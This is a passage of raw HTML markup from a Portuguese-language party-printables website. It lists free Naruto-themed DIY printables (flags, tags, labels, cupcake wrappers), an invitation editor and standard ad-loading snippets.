				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a3f5d4" data-id="6a3f5d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60d66816 elementor-widget elementor-widget-image" data-id="60d66816" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/bandeirinha/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Bandeirinha-Naruto-Grátis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55afe61c elementor-widget elementor-widget-heading" data-id="55afe61c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bandeirinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4386d83b elementor-widget elementor-widget-heading" data-id="4386d83b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6472e86f elementor-widget elementor-widget-spacer" data-id="6472e86f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6e7cd2 elementor-align-center elementor-widget elementor-widget-button" data-id="a6e7cd2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/bandeirinha/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4038e064 elementor-widget elementor-widget-spacer" data-id="4038e064" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d40f8bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d40f8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3c4f0da8" data-id="3c4f0da8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cbe2e48 elementor-widget elementor-widget-image" data-id="4cbe2e48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/tag/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tag-Naruto-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42514681 elementor-widget elementor-widget-heading" data-id="42514681" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tag</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5b11995d elementor-widget elementor-widget-heading" data-id="5b11995d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4425c88e elementor-widget elementor-widget-spacer" data-id="4425c88e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c0fb9a4 elementor-align-center elementor-widget elementor-widget-button" data-id="7c0fb9a4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/tag/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-497c3282 elementor-widget elementor-widget-spacer" data-id="497c3282" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c86160a" data-id="6c86160a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3687cfc7 elementor-widget elementor-widget-image" data-id="3687cfc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/rodelinha/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-300x300.jpg" class="attachment-medium size-medium" alt="Rodelinha Naruto Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Naruto-Grátis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c55fa89 elementor-widget elementor-widget-heading" data-id="7c55fa89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rodelinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46b1cb3f elementor-widget elementor-widget-heading" data-id="46b1cb3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3dd2d46 elementor-widget elementor-widget-spacer" data-id="3dd2d46" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47c8cc5a elementor-align-center elementor-widget elementor-widget-button" data-id="47c8cc5a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/rodelinha/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ba8dd64 elementor-widget elementor-widget-spacer" data-id="6ba8dd64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58f7c551" data-id="58f7c551" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4802616f elementor-widget elementor-widget-image" data-id="4802616f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/rotulo/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rotulo-Naruto-Grátis-para-imprimir.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fb8f38e elementor-widget elementor-widget-heading" data-id="4fb8f38e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rótulo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49d78e1d elementor-widget elementor-widget-heading" data-id="49d78e1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2d5aeb8a elementor-widget elementor-widget-spacer" data-id="2d5aeb8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5cd2c21b elementor-align-center elementor-widget elementor-widget-button" data-id="5cd2c21b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/rotulo/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56c7c54e elementor-widget elementor-widget-spacer" data-id="56c7c54e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-36c07fed" data-id="36c07fed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3713f658 elementor-widget elementor-widget-image" data-id="3713f658" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/saia-de-cupcake/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Saia-de-Cupcake-Naruto-Grátis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d5963d7 elementor-widget elementor-widget-heading" data-id="1d5963d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Saia de Cupcake</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1d8712f3 elementor-widget elementor-widget-heading" data-id="1d8712f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-52b0a896 elementor-widget elementor-widget-spacer" data-id="52b0a896" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10610205 elementor-align-center elementor-widget elementor-widget-button" data-id="10610205" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/saia-de-cupcake/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-63835362 elementor-widget elementor-widget-spacer" data-id="63835362" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ed57b2f midadd elementor-widget elementor-widget-html" data-id="ed57b2f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42a0d50 MIDAD1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42a0d50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a368238" data-id="a368238" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90ed2ae elementor-widget elementor-widget-shortcode" data-id="90ed2ae" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daa065e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="daa065e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ef5cab" data-id="8ef5cab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a17eac0 midadd elementor-widget elementor-widget-html" data-id="a17eac0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93ca842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="93ca842" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0eb1a3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="a0eb1a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e05b7f elementor-widget elementor-widget-spacer" data-id="9e05b7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f354e2 elementor-widget elementor-widget-spacer" data-id="2f354e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f745f1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f745f1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8eb9157" data-id="8eb9157" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9efe070 elementor-widget elementor-widget-image" data-id="9efe070" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/d/naruto/tampa-de-marmitinha/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tampa-de-Marmitinha-Naruto-Grátis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4db5b8b elementor-widget elementor-widget-heading" data-id="4db5b8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">tampa de Marmitinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-14e7198 elementor-widget elementor-widget-heading" data-id="14e7198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b74765d elementor-widget elementor-widget-spacer" data-id="b74765d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f74cd7 elementor-align-center elementor-widget elementor-widget-button" data-id="1f74cd7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/d/naruto/tampa-de-marmitinha/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1fac436 elementor-widget elementor-widget-spacer" data-id="1fac436" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f69c396" data-id="f69c396" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4c86e5e elementor-widget elementor-widget-image" data-id="4c86e5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/editor-demos/naruto-t2/convite-simples/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois-300x300.webp" class="attachment-medium size-medium" alt="Convite Naruto Tema 2 Personalizado - Depois" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Naruto-Tema-2-Personalizado-Depois.webp 734w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bf84b2 elementor-widget elementor-widget-heading" data-id="2bf84b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Personalizado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f7ba81 elementor-widget elementor-widget-heading" data-id="6f7ba81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Editor Online</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a6a351c elementor-widget elementor-widget-spacer" data-id="a6a351c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b08568 elementor-align-center elementor-widget elementor-widget-button" data-id="8b08568" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-demos/naruto-t2/convite-simples/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Personalizar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7352df elementor-widget elementor-widget-spacer" data-id="d7352df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e25465" data-id="2e25465" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e8f0bdb elementos elementor-widget elementor-widget-image" data-id="e8f0bdb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/elementos/n/logo-naruto-png/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Naruto-Logo-Elementos-Naruto-Texto-Png-300x300.png" class="attachment-thumbnail size-thumbnail" alt="Naruto Logo Png" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Naruto-Logo-Elementos-Naruto-Texto-Png-300x300.png 300w, https://digifesta.com/wp-content/uploads/Naruto-Logo-Elementos-Naruto-Texto-Png-100x100.png 100w, https://digifesta.com/wp-content/uploads/Naruto-Logo-Elementos-Naruto-Texto-Png.png 567w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8aea489 elementor-widget elementor-widget-heading" data-id="8aea489" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">eLEMENTOS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77e2bc2 elementor-widget elementor-widget-heading" data-id="77e2bc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Arte DIY</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-68627f2 elementor-widget elementor-widget-spacer" data-id="68627f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7cdcb8c elementor-align-center elementor-widget elementor-widget-button" data-id="7cdcb8c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/elementos/n/logo-naruto-png/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47d670a elementor-widget elementor-widget-spacer" data-id="47d670a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-de456fc" data-id="de456fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78905dc elementor-widget elementor-widget-image" data-id="78905dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/kit-digital/convite-dragon-ball-gratis/">
